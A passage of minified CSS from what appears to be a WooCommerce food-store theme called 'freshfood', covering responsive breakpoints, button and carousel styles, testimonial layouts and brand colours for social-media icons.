.btn-offcanvas{margin-top:20px}#pbr-masthead.pbr-header-default .header-wrapper-inner{padding:0!important}.widget_product_item_deal.deal-style-v1 .image{bottom:0!important;left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v1 .time{transform:translate(0,0)!important}.widget_product_item_deal.deal-style-v2 .image{left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v2 .caption{float:none!important;width:auto!important}.vc_col-sm-8{width:100%!important;margin-bottom:30px}.widget_custom_content .image{display:none}.widget_custom_content .custom_content .subtitle{font-size:25px!important}}@media (min-width:480px) and (max-width:768px){#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:100px;width:33.33333333%!important;float:left}.rtl .layer-banner .wpb_column{float:right}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.engo_footer_content{padding-left:20px;padding-right:20px}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.products-list .product-block .add-cart a{padding:14px 25px!important}.products-top-wrap .display-mode .btn{width:39px!important;height:48px!important}.single-product .quantity{margin-bottom:20px!important}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}#pbr-masthead.pbr-header-v2 .head-main{padding-left:0!important}.pbr-header-v1 .btn-offcanvas{margin-top:10px}.logo-wrapper{margin:15px 0}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:250px}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.sidebar-offcanvas{width:80%;left:-85%}.rtl .sidebar-offcanvas{right:-85%;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-85%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-85%;right:auto}.row-offcanvas-right.active{right:85%}.rtl .row-offcanvas-right.active{left:85%;right:auto}.product-block .button-action{display:none}.widget_custom_content .image{display:none}.verticalmenu{display:none}}@media (max-width:480px){.line-content:before{display:none}.line-content:after{display:none}.pbr-footer .engo_footer_content{padding:0 10px}.widget_product_item_deal{padding:0!important}.widget_product_item_deal .description{padding:0!important}.product-item-deal .image{bottom:-15px!important;left:0!important;position:relative!important;width:100%}.product-item-deal .caption{padding-top:30px}.product-item-deal .time{transform:translate(0)!important;padding:0!important}.product-item-deal .time .countdown-times div{height:80px!important;width:60px!important}.product-item-deal .time .countdown-times div b{font-size:25px!important;height:45px!important}.product-item-deal .time .countdown-times div:after{top:10px!important}.product-item-deal .btn-theme{margin:auto;left:0;right:0!important;bottom:-50px!important}.testimonials .testimonials-wrap .testimonials-quote{padding:0!important}}@media (max-width:991px){.woocommerce #content div.product div.images>div,.woocommerce div.product div.images>div{position:relative;z-index:10}.woocommerce #content div.product div.images>div.col-md-9,.woocommerce div.product div.images>div.col-md-9{width:75%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-9,.rtl .woocommerce div.product div.images>div.col-md-9{float:right}.woocommerce #content div.product div.images>div.col-md-3,.woocommerce div.product div.images>div.col-md-3{width:25%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-3,.rtl .woocommerce div.product div.images>div.col-md-3{float:right}}.bg-style-v4{background:url(../../../../../../../themes/freshfood/images/bg-style-v4.jpg) no-repeat center top transparent}.bg-style-v3{background:url(../../../../../../../themes/freshfood/images/bg-style-v3.jpg) no-repeat center top transparent}.bg-style-v2{background:url(../../../../../../../themes/freshfood/images/bg-style-v2.jpg) no-repeat center top transparent}.bg-style-v1{background:url(../../../../../../../themes/freshfood/images/bg-style-v1.jpg) repeat center top transparent}#main .bg-theme .container{padding:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bg-success{background-color:#8bc43f}.bg-warning{background-color:#ffcf4e}.bg-danger{background-color:#e0545f}.bg-info{background-color:#2b74ab}.bg-primary{background-color:#80b435}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.no-space-row .vc_column_container>.vc_column-inner{padding:0}.d_flex{display:flex}.bg-white{background:#FFF}.btn-slide{background:#80b435;border:1px solid #80b435;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide:hover{background:transparent;border-color:#FFF}.btn-slide2{background:transparent;border:1px solid #FFF;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide2:hover{background:#80b435;border-color:#80b435}.btn-theme{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:16px;line-height:22px;width:180px;height:40px}.btn-outline-theme{background:transparent;border:1px solid #80b435;color:#80b435;padding:0 25px}.btn-outline-theme:hover{background:#80b435;color:#FFF}.btn-outline-product a{border-width:1px!important;padding:10px 56px!important;font-size:14px!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.open .btn-outline-light.dropdown-toggle{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-outline-light.btn-default:hover{background-color:#2b2b2b;border-color:#2b2b2b;color:#fff}.btn-outline-light.btn-primary:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline-light.btn-success:hover{background-color:#8bc43f;border-color:#8bc43f;color:#fff}.btn-outline-light.btn-info:hover{background-color:#2b74ab;border-color:#2b74ab;color:#fff}.btn-outline-light.btn-danger:hover{background-color:#e0545f;border-color:#e0545f;color:#fff}.btn-outline-light.btn-warning:hover{background-color:#ffcf4e;border-color:#ffcf4e;color:#fff}.btn-outline-dark{color:#FFF!important;background-color:#80b435;border-color:#80b435}.btn-outline-dark:hover,.btn-outline-dark:focus,.btn-outline-dark:active,.btn-outline-dark.active{color:#80b435;background-color:transparent;border-color:#80b435}.open .btn-outline-dark.dropdown-toggle{color:#80b435;background-color:transparent;border-color:#80b435}.btn-outline-dark:active,.btn-outline-dark.active{background-image:none}.open .btn-outline-dark.dropdown-toggle{background-image:none}.btn-outline-dark.disabled,.btn-outline-dark.disabled:hover,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled.active,.btn-outline-dark[disabled],.btn-outline-dark[disabled]:hover,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled].active,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark:hover,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark.active{background-color:#80b435;border-color:#80b435}.btn-outline-dark .badge{color:#80b435;background-color:#FFF!important}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-inverse-light.btn-default:hover{border-color:#2b2b2b;color:#2b2b2b}.btn-inverse-light.btn-primary:hover{border-color:#80b435;color:#80b435}.btn-inverse-light.btn-success:hover{border-color:#8bc43f;color:#8bc43f}.btn-inverse-light.btn-info:hover{border-color:#2b74ab;color:#2b74ab}.btn-inverse-light.btn-danger:hover{border-color:#e0545f;color:#e0545f}.btn-inverse-light.btn-warning:hover{border-color:#ffcf4e;color:#ffcf4e}.btn-outline{border-color:#FFF;color:#FFF!important;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn:hover{background-color:#80b435;border-color:#80b435;color:#fff}.btn-outline.btn-default{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-default:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-primary{color:#80b435;border-color:#80b435}.btn-outline.btn-primary:hover{color:#FFF;background-color:#80b435}.btn-outline.btn-success{color:#2b2b2b;border-color:#2b2b2b}.btn-outline.btn-success:hover{color:#FFF;background-color:#2b2b2b}.btn-outline.btn-info{color:#2b74ab;border-color:#2b74ab}.btn-outline.btn-info:hover{color:#FFF;background-color:#2b74ab}.btn-outline.btn-danger{color:#e0545f;border-color:#e0545f}.btn-outline.btn-danger:hover{color:#FFF;background-color:#e0545f}.btn-outline.btn-warning{color:#ffcf4e;border-color:#ffcf4e}.btn-outline.btn-warning:hover{color:#FFF;background-color:#ffcf4e}.btn-inverse.btn-default:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-primary:hover{color:#80b435;background:transparent}.btn-inverse.btn-success:hover{color:#2b2b2b;background:transparent}.btn-inverse.btn-info:hover{color:#2b74ab;background:transparent}.btn-inverse.btn-danger:hover{color:#e0545f;background:transparent}.btn-inverse.btn-warning:hover{color:#ffcf4e;background:transparent}.btn-inverse-light{color:#222;background-color:#FFF;border-color:#FFF}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#FFF}.btn-inverse-light .badge{color:#FFF;background-color:#222}.btn-newsletter{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:12px;font-weight:700}.btn-newsletter .fa{margin-left:10px}.btn-newsletter:hover{background:transparent;color:#80b435}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;height:100%!important;direction:ltr!important}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-carousel .owl-item .item{padding:0 10px}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls .owl-buttons div{position:absolute}.owl-controls .owl-buttons .owl-prev{left:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-prev{right:10px;left:auto}.owl-controls .owl-buttons .owl-next{right:10px;top:50%}.rtl .owl-controls .owl-buttons .owl-next{left:10px;right:auto}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel{margin:0 0}.owl-carousel .owl-buttons div{opacity:0;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease}.owl-carousel:hover .owl-buttons div{opacity:.7}.owl-carousel .owl-buttons div i{font-size:40px;margin:-20px 0 0}.owl-carousel .owl-buttons .owl-prev{left:-50px}.owl-carousel .owl-buttons .owl-next{right:-50px}.owl-carousel:hover .owl-buttons .owl-prev{left:10px}.owl-carousel:hover .owl-buttons .owl-next{right:10px}.owl-pagination{text-align:center;top:0;position:relative}.owl-controls .owl-page{display:inline-block;margin:0 4px}.owl-controls .owl-page span{display:block;width:10px;height:10px;border-radius:20px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.3);box-shadow:inset 0 0 0 2px rgba(0,0,0,.3)}.owl-controls .owl-page.active span{background:#2b2b2b;-webkit-box-shadow:none;box-shadow:none}.owl-carousel-play{position:relative}.owl-carousel-play .owl-item:last-child .product-wrapper{border:none}.owl-carousel-play .carousel-controls{opacity:0;filter:alpha(opacity=0);visibility:hidden}.owl-carousel-play:hover .carousel-controls{opacity:1;filter:alpha(opacity=100);visibility:visible}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:28px;height:28px;line-height:28px;font-size:14px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{color:#fff;border:none;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;font-size:25px;z-index:5;top:50%;margin-top:-28px}.carousel-controls-v2 .carousel-control:hover{color:#fff}.carousel-controls-v3 .carousel-control{top:0}.carousel-controls-v3 .carousel-control:hover{color:#fff}.text-default{color:#2b2b2b}.text-purple{color:#6c58bd!important}.text-orange{color:#f66000!important}.text-yellow{color:#e2d951!important}.text-black{color:#000!important}.text-white,.text-light{color:#FFFFFF!important}.text-darker{color:#333!important}.text-uppercase,.initialism{text-transform:uppercase}.text-big1{font-size:18px;line-height:30px;font-family:"Roboto Slab"}.text-big2{font-size:20px;line-height:30px;font-family:"Roboto Slab"}.text-big3{font-size:30px;line-height:32px;font-weight:300;font-family:"Roboto Slab"}.text-spacing-1{letter-spacing:-1px!important}.text-spacing-2{letter-spacing:-2px!important}.text-spacing-3{letter-spacing:-3px!important}.text-spacing-4{letter-spacing:-4px!important}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}ul.menu{padding:0;margin:0}ul.menu li{list-style:none}.testimonials .testimonials-wrap .testimonials-title{font-size:14px;font-weight:600;color:#222;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.testimonials .testimonials-wrap .testimonials-avatar{margin-bottom:21px}.testimonials .testimonials-wrap .testimonials-body{position:relative;padding:15px 25px}.testimonials .testimonials-wrap .testimonials-quote{color:#FFF;margin-bottom:27px;font-size:16px;padding:8px 130px 21px;position:relative}.testimonials .testimonials-wrap .testimonials-quote:after{background-color:#c1c1c1;bottom:0;content:"";margin:auto;left:0;right:0;opacity:.5;position:absolute;width:90px;height:1px}.testimonials .testimonials-wrap .name{color:#FFF;letter-spacing:1px;text-transform:uppercase;font-size:24px;font-family:"Roboto Slab";font-weight:700;margin-bottom:0}.testimonials .testimonials-wrap .job{color:#80b435;font-size:14px;font-weight:300}.testimonials.testimonials-left .testimonials-wrap{text-align:center}.testimonials.testimonials-left .testimonials-wrap .name{color:#2b2b2b}.testimonials.testimonials-left .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-left .testimonials-quote{color:#2b2b2b;margin-bottom:20px;position:relative}.testimonials.testimonials-left .testimonials-body{display:table;margin-top:20px;margin-bottom:20px;position:relative;display:block;overflow:hidden}.testimonials.testimonials-v2{padding-top:60px;position:relative;margin-right:-1px}.rtl .testimonials.testimonials-v2{margin-left:-1px;margin-right:inherit}.testimonials.testimonials-v2 .testimonials-wrap{text-align:center;margin:22px 0 34px}.testimonials.testimonials-v2 .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-v2 .testimonials-body{padding:0 35px}.testimonials.testimonials-v4 .testimonials-body{margin:20px 25px;position:relative}.testimonials.testimonials-v4 .testimonials-avatar{position:absolute;top:0;left:-30px;width:70px;height:70px;overflow:hidden}.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta,.testimonials.testimonials-v4 .testimonials-title{margin-left:50px}.testimonials.testimonials-v5 .testimonials-body{padding-left:10%;padding-right:10%}.testimonials.testimonials-v5 .testimonials-description{font-weight:700;font-size:24px;color:#000;line-height:36px}.testimonials.testimonials-v5 .testimonials-name{text-transform:none;font-weight:400;margin-bottom:5px}.testimonials.testimonials-v5 .job{font-size:14px;text-transform:none;color:#b9b9b9;font-style:italic;line-height:1}.bo-social-icons [class^="bo-social-"]{color:#FFF;display:inline-block;overflow:hidden;text-decoration:none;text-align:center;vertical-align:top;line-height:32px;width:32px;height:32px;background:#e9e9e9;color:#9d9d9d;transition:all 0.2s ease-out 0s;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;font-size:14px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons .bo-social-white{background:#FFF;color:#9d9d9d;border:1px solid #9d9d9d}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000;border-color:#000}.bo-social-icons:first-child [class*="bo-social-"]{margin-top:0}.bo-social-icons:last-child [class*="bo-social-"]{margin-bottom:0}.bo-social-icons.bo-sicolor [class*="bo-social-"]{color:#FFF}.bo-sicolor .bo-social-google-plus{background:#f44b1e}.bo-sicolor .bo-social-google-plus:hover{background:#000}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:red}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:red}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor 